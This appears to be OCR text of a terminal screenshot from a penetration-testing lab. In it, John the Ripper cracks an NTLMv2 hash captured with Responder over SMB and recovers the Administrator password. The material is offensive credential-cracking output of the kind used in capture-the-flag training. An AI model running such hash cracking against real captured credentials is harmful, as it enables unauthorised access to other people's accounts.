 ┌──(root㉿wolf)-[/home/wolf/Responder/logs]
└─# john SMB-NTLMv2-SSP-10.129.68.95.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 3 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Proceeding with incremental:ASCII
badminton        (Administrator)
1g 0:00:13:04 DONE 3/3 (2024-05-21 11:40) 0.001275g/s 2117Kp/s 2117Kc/s 2117KC/s badguay24..badmikuth
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.